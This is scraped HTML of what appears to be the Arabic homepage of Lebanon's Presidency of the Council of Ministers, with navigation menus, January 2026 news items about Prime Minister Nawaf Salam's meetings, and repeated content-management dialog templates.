        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26730" title="الرئيس سلام يستقبل  النائب حليمة القعقور"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26730&published=1" width="448" height="251" alt="الرئيس سلام يستقبل  النائب حليمة القعقور" title="الرئيس سلام يستقبل  النائب حليمة القعقور" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26730">الرئيس سلام يستقبل  النائب حليمة القعقور</a></h2><div class="listingDate">16 كانون الثاني 2026</div><p>استقبل رئيس مجلس الوزراء الدكتور نواف سلام صباح اليوم النائب حليمة القعقور.... <a href="/arabic/subpg.aspx?pageid=26730" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26731" title="الرئيس سلام يستقبل الهيئة الناظمة للاتصالات"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26731&published=1" width="448" height="251" alt="الرئيس سلام يستقبل الهيئة الناظمة للاتصالات" title="الرئيس سلام يستقبل الهيئة الناظمة للاتصالات" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26731">الرئيس سلام يستقبل الهيئة الناظمة للاتصالات</a></h2><div class="listingDate">16 كانون الثاني 2026</div><p>استقبل رئيس مجلس الوزراء الدكتور نواف سلام  الهيئة الناظمة للاتصالات برئاسة جيني الجميل التي اطلعت رئيس الحكومة على عمل الهيئة.... <a href="/arabic/subpg.aspx?pageid=26731" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="../images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="../images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="../images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="../images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone5_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone5_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
